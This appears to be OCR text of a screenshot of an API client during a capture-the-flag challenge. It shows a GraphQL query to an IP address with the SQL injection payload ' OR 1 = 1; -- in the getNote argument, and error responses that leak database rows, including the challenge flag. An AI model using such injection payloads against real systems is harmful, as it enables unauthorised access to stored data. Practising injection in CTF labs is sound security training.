 New
Import
Runner
CTF
Invite
Upgrade
POST http://207.180.200.166:8080...
POST http://207.180.200.166:8080...
POST http://207.180.200.166:8080...
GET http://207.180.200.166:9000/t...
No Environment
Untitled Request
BUILD
POST
http://207.180.200.166:8080/graphql
Params
Authorization
Headers (9)
Body
Pre-r
Code
none
form-data
x-www-form-urlencoded
raw
QUERY
1 query {
2 getNote(q: "' OR 1 = 1; --") {
3 id
4 uuid
5 title
6 body
7 }
query {
getNote(q: "' OR 1 = 1; --") {
id
uuid
title
body
}
}
Body
Cookies (1)
Headers (5)
Test Results
Pretty
Raw
Preview
Visualize
JSON
7 "message": "Received incompatible
8 },
9 {
10 "message": "Received incompatible instance \"(3, \"doesn't seem so cool\", 'it aint much bruh', 2)\"."
11 },
12 {
13 "message": "Received incompatible instance \"(4, 'omg you got the flag', 'CUCTF{graphql_d3f1n1tely_1s_the_futur30985}', 2)\"."
14 },
Find and Replace
Console
Bootcamp
Build
Browse